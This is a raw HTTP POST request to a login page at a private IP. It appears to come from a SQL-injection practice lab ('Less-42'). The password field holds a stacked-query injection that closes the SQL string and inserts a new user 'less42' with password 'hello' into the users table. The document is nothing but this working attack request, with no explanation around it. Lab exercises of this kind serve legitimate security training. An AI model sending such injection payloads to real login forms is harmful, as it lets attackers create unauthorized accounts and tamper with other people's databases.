 POST /Less-42/login.php HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.232.178
Connection: close
Referer: http://192.168.232.178/Less-42/
Cookie: PHPSESSID=jbkts2lrt9ml88pdvaj4mhsqd0
Upgrade-Insecure-Requests: 1
login_user=1&login_password=1';insert into users(id,username,password) values ('21','less42','hello')--+&mysubmit=Login